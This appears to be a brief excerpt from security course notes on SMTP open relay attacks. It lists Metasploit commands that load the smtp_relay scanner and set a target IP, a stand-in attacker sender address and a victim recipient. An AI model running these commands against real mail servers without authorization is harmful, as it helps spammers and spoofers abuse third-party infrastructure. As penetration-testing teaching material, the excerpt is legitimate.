 Open Relay Attack
▪ Can use metasploit to execute open relay attack
msfconsole
use auxiliary/scanner/smtp/smtp_relay
set RHOSTS 10.10.10.1
set MAILFROM attacker@evil.com
set MAILTO victim@test.com
set THREADS 5